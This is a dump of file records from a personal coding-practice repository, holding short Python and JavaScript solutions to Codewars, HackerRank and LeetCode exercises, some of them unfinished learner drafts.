"alphanum_fraction": 0.4912280738353729,
"avg_line_length": 8.5,
"blob_id": "824fb028be2de7eb4540218993d3c3620a2df074",
"content_id": "e1fcb66a5655e428bb76d9dcaf2fb36ad036c82f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 114,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 12,
"path": "/hackerrank/dddd.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# n = 5\n'''\n1\n22\n333\n4444\n55555'''\n\nn = 5\nfor i in range(1,n+1):\n print(int(str(i)*i))\n print((10**i)//9*i)\n"
},
{
"alpha_fraction": 0.6647399067878723,
"alphanum_fraction": 0.7456647157669067,
"avg_line_length": 42.5,
"blob_id": "a2f6cce3fdb5ce5e69701363dc20e18a9aa7f763",
"content_id": "adb1478f7e2d7df11deb55dfc8db5ea098baf369",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 173,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 4,
"path": "/JavaScript/7kyu/Number Of Occurrences.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/52829c5fe08baf7edc00122b/train/javascript\nArray.prototype.numberOfOccurrences = function(n) {\n return this.filter(x => x === n).length;\n}"
},
{
"alpha_fraction": 0.5445026159286499,
"alphanum_fraction": 0.5968586206436157,
"avg_line_length": 30.91666603088379,
"blob_id": "fc34c8ae24db3b92bb7b8c1a19a2d584bf7356d9",
"content_id": "ecd4091439563ce9125c54f681cad16f227a9828",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 382,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 12,
"path": "/Python/8kyu/Counting sheep.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/54edbc7200b811e956000556/train/python\ndef count_sheeps(sheep):\n return sheep.count(True)\n\narray1 = [True, True, True, False,\n True, True, True, True ,\n True, False, True, False,\n True, False, False, True ,\n True, True, True, True ,\n False, False, True, True ];\n\nprint(count_sheeps(array1))"
},
{
"alpha_fraction": 0.5027027130126953,
"alphanum_fraction": 0.6324324607849121,
"avg_line_length": 22.25,
"blob_id": "d3d35a60f9725a87f4e406ac6bc1802b77d4f8bf",
"content_id": "17730b37ce17c2dfd538d08b7157525c882f5635",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 185,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 8,
"path": "/Python/6kyu/Strongest even number in an interval.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5d16af632cf48200254a6244/train/python\ndef strongest_even(n, m):\n while m & m - 1 >= n:\n m &= m - 1\n return m\n\n\nprint(strongest_even(33, 40))"
},
{
"alpha_fraction": 0.45736435055732727,
"alphanum_fraction": 0.5012919902801514,
"avg_line_length": 19.421052932739258,
"blob_id": "bd6a24c9f984d1fca3e686a6ce6326c7960e9ba5",
"content_id": "16eaf3f723e87a0640820b8402b0c1795fe2f9bd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 387,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 19,
"path": "/Python/4kyu/Permutations.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5254ca2719453dcc0b00027d\ndef perm(l):\n if not l:\n return [[]]\n res = []\n for e in l:\n temp = list(l[:])\n temp.remove(e)\n res.extend([[e] + r for r in perm(temp)])\n return res\n\ndef permutations(d):\n s = perm(d)\n f = []\n for x in s:\n f.append(''.join(x))\n f = list(set(f))\n f.sort()\n return f"
},
{
"alpha_fraction": 0.5747422575950623,
"alphanum_fraction": 0.6288659572601318,
"avg_line_length": 24.866666793823242,
"blob_id": "af7d120da96d11beed1b94bf77047b9e0f90f273",
"content_id": "914e58d643cd2f4658768835cace4e4326da9fac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 394,
"license_type": "no_license",
"max_line_length": 151,
"num_lines": 15,
"path": "/hackerrank/Sherlock and Squares.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/sherlock-and-squares/problem?utm_campaign=challenge-recommendation&utm_medium=email&utm_source=24-hour-campaign\nimport math\n\n\ndef squares(a, b):\n # i = 0\n # for x in range(math.ceil(a ** 0.5), int(b ** 0.5) + 1):\n # i += 1\n # return i\n\n #или так\n\n return math.floor(b ** 0.5) - math.ceil(a**0.5) +1\n\nprint(squares(100, 1000))\n"
},
{
"alpha_fraction": 0.4800693094730377,
"alphanum_fraction": 0.5043327808380127,
"avg_line_length": 23.08333396911621,
"blob_id": "89eef591293de3fd0462d42214427a2e48aa996f",
"content_id": "e339a7005c97dd6e2e547b99d0b34c6a00d59a53",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 577,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 24,
"path": "/Other/amazon.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "import itertools\n\n\ndef triples(arr):\n print(list(itertools.combinations(arr, 3)))\n return [x for x in itertools.combinations(arr, 3) if sum(x) == 0]\n\n\ndef findTriplets(arr, n):\n found = False\n for i in range(0, n - 2):\n for j in range(i + 1, n - 1):\n for k in range(j + 1, n):\n if (arr[i] + arr[j] + arr[k] == 0):\n print(arr[i], arr[j], arr[k])\n found = True\n if (found == False):\n print(\" not exist \")\n\n\narr = [0, -1, 2, -3, 1]\nn = len(arr)\n# findTriplets(arr, n)\nprint(triples(arr))"
},
{
"alpha_fraction": 0.5237268805503845,
"alphanum_fraction": 0.5358796119689941,
"avg_line_length": 24.04347801208496,
"blob_id": "1d7a57bc42264a8eb6cb48cf5cc6a3b2c87bbba3",
"content_id": "fb98e6200c198bfd6012bf4e4d756a1903311c7c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1915,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 69,
"path": "/Other/pasha.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# df%&cf#gff*(s#\n# sf%&fg#fcf*(d#\n\n# def filter_string(original_str):\n# return ''.join(ch for ch in original_str if ch.isalpha())\n#\n# a = 'df%&cf#gff*(s#'\n# b = filter_string(a)\n# c = b[::-1]\n# print(b)\n# print(c)\n# '''\n# Одна и та же функция конвертирует туда и обратно\n# Первый шаг: Убираем symbols из a >> string b\n# 11:35\n# Второй шаг: Разворачиваем string b >> string c = b[::-1]\n# 11:37\n# Третий шаг: Пробегаем по элементам первоначального string a, и\n# (пропуская symbols) заменяем буквы на элементы c, получая string d\n# '''\n# def convert_string(original_str, inverted_substr):\n# converted_str = original_str\n# k = 0;\n# j = 0;\n# for i in original_str:\n# if i.isalpha():\n# # converted_str[j] = inverted_substr[k]\n# converted_str = converted_str[:j] + inverted_substr[k] + converted_str[j + 1:]\n# k = k+1;\n# j = j+1;\n# return converted_str\n#\n# d = convert_string(a,c)\n# print(a)\n# print(d)\n\ndef convert(st):\n chars = [x for x in st if x.isalpha()][::-1]\n sym = [x for x in st if not x.isalpha()]\n return ''.join([chars.pop(0) if m else sym.pop(0) for m in [x.isalpha() for x in st]])\n\n\ndef convert_wide(st):\n chars, sym, a, s = [], [], [], []\n for x in st:\n if x.isalpha(): # Усли это буква\n chars.append(x)\n a.append(True)\n else:\n sym.append(x)\n a.append(False)\n\n chars = chars[::-1] # перевернули\n\n for m in a:\n if m:\n b = chars.pop(0)\n s.append(b)\n else:\n b = sym.pop(0)\n s.append(b)\n print(chars)\n print(sym)\n print(s)\n\n return ''.join(s)\n\n\nprint(convert_wide('sf%&fg#fcf*(d#'))\n"
},
{
"alpha_fraction": 0.6100000143051147,
"alphanum_fraction": 0.7699999809265137,
"avg_line_length": 47,
"blob_id": "ba6a401f42e76f0d7e5d330d34624dc152ed514f",
"content_id": "0989983080ffa8ad6566a90fc2b32d5582529944",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 100,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 2,
"path": "/Python/7kyu/Breaking chocolate problem.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/534ea96ebb17181947000ada/train/python\ndef breakChocolate(n, m):\n "
},
{
"alpha_fraction": 0.4880382716655731,
"alphanum_fraction": 0.6028708219528198,
"avg_line_length": 22.33333396911621,
"blob_id": "83696504194765c375347a4b6d58b280aaef0643",
"content_id": "08d2b6d3264f71f5b136047743025a88904a3864",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 209,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 9,
"path": "/Python/7kyu/Sum of the first nth term of Series.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/555eded1ad94b00403000071/train/python\ndef series_sum(n):\n# Happy Coding ^_^\n a = 0\n for i in range(0,n):\n a += 1/(i*3+1)\n return '%.2f' % a\n\nprint(series_sum(1))"
},
{
"alpha_fraction": 0.5426229238510132,
"alphanum_fraction": 0.5836065411567688,
"avg_line_length": 39.66666793823242,
"blob_id": "22791711177cff394bfe306863a2351b8cec6adb",
"content_id": "c21068ecf678294d83916af6bf715aff56c4366b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1220,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 30,
"path": "/Python/6kyu/Prize Draw.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5616868c81a0f281e500005c/train/python\n\ndef rank(st, we, n):\n # your code\n # print(st,we,n)\n if st == '':\n return 'No participants'\n names = st.lower().split(',')\n if len(names) < len(we) or len(names) < n:\n return 'Not enough participants'\n # w = {}\n # for i in range(len(names)):\n # w[names[i]] = sum([ord(c) - 95 for c in names[i]]) * we[i]\n # # q = sorted(sorted(w.items(), key=operator.itemgetter(0)), key=operator.itemgetter(1), reverse=True)[n-1][0]\n # q = sorted(sorted(w.items(), key=lambda a:a[0]), key=lambda a:a[1], reverse=True)[n-1][0]\n # return [x for x in st.split(',') if x.lower() == q][0]\n\n name_score = lambda names, w: w * (len(names) + sum([ord(c.lower()) - 96 for c in names]))\n print(name_score)\n scores = [name_score(s, we[i]) for i, s in enumerate(st.split(','))]\n print(scores)\n scores = list(zip(st.split(','), scores))\n print(scores)\n scores.sort(key=lambda x: (-x[1], x[0]))\n print(scores)\n return scores[n - 1][0]\n\n\n# print(rank('Elijah,Chloe,Elizabeth,Matthew,Natalie,Jayden', [1, 3, 5, 5, 3, 6], 2))\nprint(rank('William,Willaim,Olivia,Olivai,Lily,Lyli', [1, 1, 1, 1, 1, 1], 1))\n"
},
{
"alpha_fraction": 0.5038759708404541,
"alphanum_fraction": 0.6395348906517029,
"avg_line_length": 27.77777862548828,
"blob_id": "b768ca026c6cd729d85ff1259218d378a5e077c9",
"content_id": "b420ea43a3e12c82ee457bd78cf534acc7faefd5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 258,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 9,
"path": "/JavaScript/7kyu/Are the numbers in order.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/56b7f2f3f18876033f000307/train/javascript\nfunction inAscOrder(arr) {\n for (i = 0; i < arr.length-1; i ++){\n if (arr[i]>arr[i+1]) {return false}\n }\n return true\n}\n\nconsole.log(inAscOrder([1,6,10,18,22,24,220]))"
},
{
"alpha_fraction": 0.5460526347160339,
"alphanum_fraction": 0.6973684430122375,
"avg_line_length": 49.33333206176758,
"blob_id": "a8266ff36b5a9f03f5e825233096682672fd280c",
"content_id": "2d1a06701f8e30c7e69ac26ec6c2f97aef615e86",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 152,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 3,
"path": "/Python/8kyu/The Feast of Many Beasts.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5aa736a455f906981800360d/train/python\ndef feast(beast, dish):\n return beast[0] == dish[0] and beast[-1] == dish[-1] "
},
{
"alpha_fraction": 0.5804196000099182,
"alphanum_fraction": 0.7272727489471436,
"avg_line_length": 27.799999237060547,
"blob_id": "fdc0a1be507be950582a31c010a91d052f4d8f5e",
"content_id": "f5dd46e6b05e4e55e22798552a21d155ed4acc6c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 143,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 5,
"path": "/Python/8kyu/Swap Values.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5388f0e00b24c5635e000fc6/train/python\ndef swap_values(args):\n return args[::-1]\n\nprint(swap_values([1,2,3]))"
},
{
"alpha_fraction": 0.49577465653419495,
"alphanum_fraction": 0.5718309879302979,
"avg_line_length": 24.428571701049805,
"blob_id": "78490534f57717c35a37ab2d33c83420879360fe",
"content_id": "0fad52343538a12a7864ed92570adf066c06f54c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 355,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 14,
"path": "/Python/6kyu/Tribonacci Sequence.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/556deca17c58da83c00002db/train/python\ndef tribonacci(signature, n):\n # your code here\n if n == 0: return []\n if n == 1: return signature[:1]\n if n == 2: return signature[:2]\n i = 3\n a = signature\n while i < n:\n a.append(sum(a[-3:]))\n i += 1\n return a\n\nprint(tribonacci([1, 1, 1],10))"
},
{
"alpha_fraction": 0.5230769515037537,
"alphanum_fraction": 0.6615384817123413,
"avg_line_length": 31.625,
"blob_id": "2982bfe87bc368b6da62d90e282719ae445d9d52",
"content_id": "2ef9d3f1955a6f3b62afe7188fd735a6e3edf5d1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 260,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 8,
"path": "/Python/6kyu/Equal Sides Of An Array.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5679aa472b8f57fb8c000047/train/python\ndef find_even_index(arr):\n#your code here\n for i in range(1,len(arr)-1):\n if sum(arr[0:i]) == sum(arr[i+1:]): return i\n return -1\n\nprint(find_even_index([20,10,30,10,10,15,35]))"
},
{
"alpha_fraction": 0.43877550959587097,
"alphanum_fraction": 0.6632652878761292,
"avg_line_length": 48.5,
"blob_id": "0bfc4dc6873b0481017b3d1fb6dc1e5691272c42",
"content_id": "31b43497a4d3cc1b04be8da0bb3bb07cc743ca25",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 98,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 2,
"path": "/JavaScript/6kyu/Training JS #41.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/573e6831e3201f6a9b000971\nvar regex=/\\b(\\w)(\\w)?(\\w)?\\w?\\3\\2\\1\\b/g"
},
{
"alpha_fraction": 0.5374592542648315,
"alphanum_fraction": 0.5863192081451416,
"avg_line_length": 24.58333396911621,
"blob_id": "e6ff458417929fa9cf917516afcbfc36f2ec82c7",
"content_id": "f402d82a150345891d227c963b417878d1e3bcb4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 307,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 12,
"path": "/Python/7kyu/Cryptanalysis Word Patterns.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5f3142b3a28d9b002ef58f5e/train/python\ndef word_pattern(word):\n a, res = [], []\n for x in word.lower():\n if x not in a:\n a.append(x)\n for x in word.lower():\n res.append(str(a.index(x)))\n return '.'.join(res)\n\n\nprint(word_pattern('hello'))\n"
},
{
"alpha_fraction": 0.4462025463581085,
"alphanum_fraction": 0.503164529800415,
"avg_line_length": 23.30769157409668,
"blob_id": "0be85594602a2116cf92e18dab20b8125157017f",
"content_id": "e208f1c5565241a2429aace309e0f8fe2db96737",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 316,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 13,
"path": "/JavaScript/8kyu/Training JS #11.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/5721c189cdd71194c1000b9b\nfunction grabDoll(dolls){\n var bag=[];\n //coding here\n for (x of dolls){\n if ((x == 'Hello Kitty') || (x == 'Barbie doll')){\n bag.push(x);\n if (bag.length >= 3) break;\n }\n else continue;\n }\n return bag;\n}\n"
},
{
"alpha_fraction": 0.6285714507102966,
"alphanum_fraction": 0.6380952596664429,
"avg_line_length": 25.25,
"blob_id": "1fc03db7dd365a77ccb8ec1f3456c98f989116a1",
"content_id": "981a111f9b9865748a4f9c6fd2964329a40cbffa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 210,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 8,
"path": "/Leetcode/Easy/First Unique Character in a String.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/first-unique-character-in-a-string/\ndef firstUniqChar(s):\n for x in s:\n if s.count(x)==1:\n return s.index(x)\n return 0\n\nprint(firstUniqChar('asddsqada'))\n"
},
{
"alpha_fraction": 0.6333333253860474,
"alphanum_fraction": 0.7611111402511597,
"avg_line_length": 29.16666603088379,
"blob_id": "26d8cf54a4378ad146c63b1b55e4bbe1ea8344ce",
"content_id": "bced8d520ae8d48aeb10e7c4790bd047ad9cdeba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 180,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 6,
"path": "/JavaScript/8kyu/Count Odd Numbers below n.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "/*https://www.codewars.com/kata/59342039eb450e39970000a6/train/javascript\n* Count Odd Numbers below n*/\nfunction oddCount(n){\n return Math.floor(n/2)\n}\nconsole.log(oddCount(15))"
},
{
"alpha_fraction": 0.5166666507720947,
"alphanum_fraction": 0.6083333492279053,
"avg_line_length": 39.16666793823242,
"blob_id": "886d4dd3687b59e3eeb4ef071318299c696fd2d1",
"content_id": "c8cc25f827cc832ff01abd303c68cd52d8cb12f4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 240,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 6,
"path": "/Python/8kyu/Case - Bug Fixing #6.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/55c933c115a8c426ac000082/train/python\ndef eval_object(v):\n # {'a':1,'b':1,'operation':'+'}\n return eval(str(v['a']) + v.get('operation') + str(v['b']))\n\nprint(eval_object({'a':1,'b':1,'operation':'+'}))"
},
{
"alpha_fraction": 0.5551257133483887,
"alphanum_fraction": 0.6363636255264282,
"avg_line_length": 42.16666793823242,
"blob_id": "3b8be7d5bd38cdc4fbacf77ccedb22511809e41b",
"content_id": "b157be650777a0b09c4bb344812a99cfda86ab7c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 517,
"license_type": "no_license",
"max_line_length": 227,
"num_lines": 12,
"path": "/JavaScript/7kyu/Training JS #20.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/57284d23e81185ae6200162a\nfunction topSecret(str){\n let o = '';\n for (x of str) o = o + String.fromCharCode((x.charCodeAt() >= 97 && x.charCodeAt() <= 99 || x.charCodeAt() >= 65 && x.charCodeAt() <= 67) ? x.charCodeAt() + 23 : (x.charCodeAt() <= 64) ? x.charCodeAt() : x.charCodeAt() - 3)\n return o;\n}\n//question1: The top secret file number is...\nanswer1=\"3054\";\n//question2: Super agent's name is...\nanswer2=\"LBjj\";\n//question3: He stole the treasure is...\nanswer3=\"Marie's husband\";"
},
{
"alpha_fraction": 0.5514833927154541,
"alphanum_fraction": 0.5898778438568115,
"avg_line_length": 34.8125,
"blob_id": "fa078dea59067d1b7cd7f2ced5bde5e2517972a6",
"content_id": "d78626a4b2f1f3f9aae59da9bb98793f35b2f6a3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 573,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 16,
"path": "/Python/6kyu/Grocer Grouping.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/593c0ebf8b90525a62000221/train/python\ndef group_groceries(groceries):\n category = {'fruit':[],'meat':[],'other':[],'vegetable':[]}\n for x in groceries.split(','):\n s = x.split('_')\n if s[0] in category:\n category[s[0]].append(s[1])\n else:\n category['other'].append(s[1])\n s = ''\n for x in category:\n s += x+':'+','.join(sorted(category[x]))+'\\n'\n return s.strip()\n\n\nprint(group_groceries('fruit_banana,vegetable_carrot,fruit_apple,canned_sardines,drink_juice,fruit_orange'))\n"
},
{
"alpha_fraction": 0.45988258719444275,
"alphanum_fraction": 0.5048923492431641,
"avg_line_length": 25.947368621826172,
"blob_id": "32a3f204fe8f24d297e2a379923121fca30fb0e2",
"content_id": "d8469138fd1c18aadc3e903ece9f3b0da1a05c74",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 511,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 19,
"path": "/JavaScript/7kyu/Sum of numbers from 0 to N.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/56e9e4f516bcaa8d4f001763/train/javascript\nclass SequenceSum{\n static showSequence(count) {\n if (count < 0) { return count + '<0'}\n if (count == 0) { return '0=0'}\n let s = ''\n let a = 0\n for (let i=0; i<count; i++){\n s += i.toString()+'+'\n a += i\n }\n a += count\n s+= count.toString() +' = '+a.toString()\n return s\n }\n}\n\na = new SequenceSum()\nconsole.log(SequenceSum.showSequence(6))"
},
{
"alpha_fraction": 0.5786163806915283,
"alphanum_fraction": 0.698113203048706,
"avg_line_length": 39,
"blob_id": "7eea2c3f224559a0b68d8ed6d8cf47d99df96953",
"content_id": "c9a21f51ca8ed6842380fdb4266a03367e9bb7de",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 159,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 4,
"path": "/Python/7kyu/Reverse words.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5259b20d6021e9e14c0010d4/train/python\ndef reverse_words(text):\n#go for it\n return ' '.join(x[::-1] for x in text.split(' '))"
},
{
"alpha_fraction": 0.4948979616165161,
"alphanum_fraction": 0.6530612111091614,
"avg_line_length": 48.25,
"blob_id": "830503ee0c2936c0e430858984312e182f8b2afe",
"content_id": "efb45a9a55948132d09c95fbf4815bcc4e6e3a49",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 196,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 4,
"path": "/JavaScript/8kyu/Training JS #14.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/57238ceaef9008adc7000603\nfunction colorOf(r,g,b){\n return '#'+('00'+r.toString(16)).slice(-2)+('00'+g.toString(16)).slice(-2)+('00'+b.toString(16)).slice(-2);\n}"
},
{
"alpha_fraction": 0.5034325122833252,
"alphanum_fraction": 0.5926773548126221,
"avg_line_length": 35.41666793823242,
"blob_id": "32afd57339159153216373434a508e21f727f3cb",
"content_id": "2d52181311108fbc4e119466f2fb6996bf862bad",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 437,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 12,
"path": "/JavaScript/7kyu/Training JS #36.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/5735956413c2054a680009ec\nfunction rndCode(){\n //coding here...\n let chars = 'ABCDEFGHIJKLM'\n let num = '0123456789'\n let symb = '~!@#$%^&*'\n let s = ''\n for (let i=0;i<2;i++){s = s+chars.substr(chars.length*Math.random(),1)}\n for (let i=0;i<4;i++){s = s+num.substr(num.length*Math.random(),1)}\n for (let i=0;i<2;i++){s = s+symb.substr(symb.length*Math.random(),1)}\n return s\n}\n"
},
{
"alpha_fraction": 0.3665480315685272,
"alphanum_fraction": 0.5943060517311096,
"avg_line_length": 46,
"blob_id": "116c66c8a780fd2e9641d92e35eb830410445530",
"content_id": "41ead5c7dc1d84b0244df753311f832648db1537",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 281,
"license_type": "no_license",
"max_line_length": 136,
"num_lines": 6,
"path": "/JavaScript/6kyu/IP Validation.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/515decfd9dcfc23bb6000006/train/javascript\nfunction isValidIP(str) {\n return str.search(/^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\\.){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$/) === 0\n}\n\nconsole.log(isValidIP('137.255.156.100'))"
},
{
"alpha_fraction": 0.403699666261673,
"alphanum_fraction": 0.47007617354393005,
"avg_line_length": 29.600000381469727,
"blob_id": "7207134c08c52ea2df485a3b940b05b3ea176a72",
"content_id": "e709e5b3d4fb3e29d10ce42d4cc0d1d0707c4b6f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 919,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 30,
"path": "/Python/5kyu/Readability is King.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/52b2cf1386b31630870005d4/train/python\ndef flesch_kincaid(text):\n # (0.39 * average number of words per sentence) + (11.8 * average number of syllables per word) - 15.59\n v = ('a','e','i','o','u')\n sign = ('.','!','?')\n sent = text.count('.',0,-1)\n sent += text.count('!',0,-1)\n sent += text.count('?',0,-1)\n sent +=1\n sen = len(text.split(' ')) # count words\n a = text.split(' ')\n syl = 0 #count syllables\n for s in a:\n m = 0\n for i in range(len(s)):\n if s[i].lower() in v:\n m +=1\n syl += 1\n if m > 1:\n syl -= 1\n else:\n m = 0\n syl = 8\n #sen = 13\n #4.19\n sent = 2\n print(sen, sent, syl, len(a))\n return round((0.39 * sen / sent) + (11.8 * syl / len(a)) - 15.59, 2)\n\nprint(flesch_kincaid(\"Oh no! The lemming is falling\"))\n\n"
},
{
"alpha_fraction": 0.6352941393852234,
"alphanum_fraction": 0.729411780834198,
"avg_line_length": 41.75,
"blob_id": "d39a7b8b95d6e8d1e76770876d3425aba729d03c",
"content_id": "e97da3c84d099bb8275f248b29d32c40a4820bd1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 170,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 4,
"path": "/Python/7kyu/Isograms.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/54ba84be607a92aa900000f1/train/python\ndef is_isogram(string):\n #your code here\n return len(list(string)) == len(set(string.lower()))"
},
{
"alpha_fraction": 0.35555556416511536,
"alphanum_fraction": 0.39888888597488403,
"avg_line_length": 25.5,
"blob_id": "b4773418769731e280c5ba83f50447003c109540",
"content_id": "bc3c6cf21b57d5af9a6b096ceab28e97686d3564",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 900,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 34,
"path": "/Python/6kyu/Simple Encryption #1 - Alternating Split.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/57814d79a56c88e3e0000786\ndef decrypt(encrypted_text, n):\n if encrypted_text == None:\n return None\n else:\n s = list(encrypted_text)\n if n <= 0:\n return encrypted_text\n else:\n for i in range(0, n):\n l1 = s[:len(s) // 2]\n l2 = s[len(s) // 2:]\n l = []\n for n in range(0, len(l1)):\n l.append(l2[n])\n l.append(l1[n])\n if len(encrypted_text) % 2 == 1:\n l.append(l2[n + 1])\n s = l\n return ''.join(l)\n\n\ndef encrypt(text, n):\n if text == None:\n return None\n else:\n s = list(text)\n if n <= 0:\n return text\n else:\n for i in range(0, n):\n l = s[1::2] + s[0::2]\n s = l\n return ''.join(l)"
},
{
"alpha_fraction": 0.6181818246841431,
"alphanum_fraction": 0.7727272510528564,
